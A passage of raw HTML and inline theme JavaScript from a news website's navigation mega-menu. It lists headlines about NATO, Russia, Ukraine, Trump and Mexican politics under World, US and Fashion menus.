	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6974adf484b80_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6974adf484b80" ><script>var block_td_uid_1_6974adf484b80 = new tdBlock();
block_td_uid_1_6974adf484b80.id = "td_uid_1_6974adf484b80";
block_td_uid_1_6974adf484b80.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_6974adf484b80_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6974adf484b80_rand","tdc_css_class_style":"td_uid_1_6974adf484b80_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6974adf484b80.td_column_number = "3";
block_td_uid_1_6974adf484b80.block_type = "td_block_mega_menu";
block_td_uid_1_6974adf484b80.post_count = "4";
block_td_uid_1_6974adf484b80.found_posts = "1685";
block_td_uid_1_6974adf484b80.header_color = "";
block_td_uid_1_6974adf484b80.ajax_pagination_infinite_stop = "";
block_td_uid_1_6974adf484b80.max_num_pages = "422";
tdBlocksArray.push(block_td_uid_1_6974adf484b80);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6974adf484b80));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/12445-2\/\" rel=\"bookmark\" title=\"Are We Leaving NATO?: Question MELONI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Are We Leaving NATO?: Question MELONI\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/12445-2\/\" rel=\"bookmark\" title=\"Are We Leaving NATO?: Question MELONI\">Are We Leaving NATO?: Question MELONI<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/more-demolitions-in-the-middle-east-by-israel\/\" rel=\"bookmark\" title=\"More Demolitions in The Middle East by Israel\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUERSDAYok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUERSDAYok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"More Demolitions in The Middle East by Israel\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/more-demolitions-in-the-middle-east-by-israel\/\" rel=\"bookmark\" title=\"More Demolitions in The Middle East by Israel\">More Demolitions in The Middle East by Israel<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\">LAVROV Reminds to MACRON: A RUDENESS<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"DENMARK Ready For Dialogue With US\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\">DENMARK Ready For Dialogue With US<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6974adf484b80","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6974adf484b80));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6974adf484b80","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6974adf484b80" id="td_uid_2_6974adf4867d9" data-td_block_id="td_uid_1_6974adf484b80" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_6974adf484b80"  id="td_uid_3_6974adf486801" data-td_block_id="td_uid_1_6974adf484b80" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_6974adf484b80 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Are We Leaving NATO?: Question MELONI"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI">Are We Leaving NATO?: Question MELONI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="More Demolitions in The Middle East by Israel"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel">More Demolitions in The Middle East by Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6974adf484b80" data-td_block_id="td_uid_1_6974adf484b80"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6974adf484b80" data-td_block_id="td_uid_1_6974adf484b80"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6974adf489578_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6974adf489578" ><script>var block_td_uid_4_6974adf489578 = new tdBlock();
block_td_uid_4_6974adf489578.id = "td_uid_4_6974adf489578";
block_td_uid_4_6974adf489578.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_6974adf489578_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6974adf489578_rand","tdc_css_class_style":"td_uid_4_6974adf489578_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6974adf489578.td_column_number = "3";
block_td_uid_4_6974adf489578.block_type = "td_block_mega_menu";
block_td_uid_4_6974adf489578.post_count = "5";
block_td_uid_4_6974adf489578.found_posts = "1691";
block_td_uid_4_6974adf489578.header_color = "";
block_td_uid_4_6974adf489578.ajax_pagination_infinite_stop = "";
block_td_uid_4_6974adf489578.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_6974adf489578);
</script><div id=td_uid_4_6974adf489578 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6974adf489578" data-td_block_id="td_uid_4_6974adf489578"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6974adf489578" data-td_block_id="td_uid_4_6974adf489578"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6974adf48ba98_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6974adf48ba98" ><script>var block_td_uid_5_6974adf48ba98 = new tdBlock();
block_td_uid_5_6974adf48ba98.id = "td_uid_5_6974adf48ba98";
block_td_uid_5_6974adf48ba98.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_6974adf48ba98_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6974adf48ba98_rand","tdc_css_class_style":"td_uid_5_6974adf48ba98_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6974adf48ba98.td_column_number = "3";
block_td_uid_5_6974adf48ba98.block_type = "td_block_mega_menu";
block_td_uid_5_6974adf48ba98.post_count = "5";
block_td_uid_5_6974adf48ba98.found_posts = "19";
block_td_uid_5_6974adf48ba98.header_color = "";
block_td_uid_5_6974adf48ba98.ajax_pagination_infinite_stop = "";
block_td_uid_5_6974adf48ba98.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_6974adf48ba98);
</script><div id=td_uid_5_6974adf48ba98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
